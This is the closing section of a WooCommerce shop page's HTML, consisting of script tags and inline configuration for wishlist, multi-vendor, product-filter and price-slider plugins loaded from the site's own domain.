<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
